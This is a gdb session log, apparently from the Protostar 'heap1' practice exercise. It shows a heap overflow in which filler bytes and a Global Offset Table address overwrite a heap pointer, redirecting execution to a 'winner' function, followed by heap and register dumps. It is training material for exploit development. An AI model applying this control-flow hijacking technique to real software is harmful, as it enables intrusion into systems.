 Breakpoint 3, 0x08048561 in main (argc=3, argv=0xbffffd54) at heap1/heap1.c:34
34      in heap1/heap1.c
(gdb) x 0x8049774
0x8049774 <_GLOBAL_OFFSET_TABLE_+36>:   0x08048494
(gdb) x winner
0x8048494 <winner>:     0x83e58955
(gdb) n
and we have a winner @ 1652694838
0x804a000:      0x00000000      0x00000011      0x00000001      0x0804a018
0x804a010:      0x00000000      0x00000011      0x41414141      0x42424242
0x804a020:      0x43434343      0x44444444      0x45454545      0x08049774
0x804a030:      0x00000000      0x00000011      0x00000000      0x00000000
0x804a040:      0x00000000      0x00020fc1      0x00000000      0x00000000
0x804a050:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a060:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a070:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a080:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a090:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a0a0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a0b0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a0c0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a0d0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a0e0:      0x00000000      0x00000000      0x00000000      0x00000000
0x804a0f0:      0x00000000      0x00000000      0x00000000      0x00000000
eax            0x22     34
ecx            0x0      0
edx            0xb7fd9340       -1208118464
ebx            0xb7fd7ff4       -1208123404
esp            0xbffffc80       0xbffffc80
ebp            0xbffffca8       0xbffffca8
esi            0x0      0
---Type <return> to continue, or q <return> to quit---
edi            0x0      0
eip            0x8048566        0x8048566 <main+173>
eflags         0x200292 [ AF SF IF ID ]
cs             0x73     115
ss             0x7b     123
ds             0x7b     123
es             0x7b     123
fs             0x0      0
gs             0x33     51
35      in heap1/heap1.c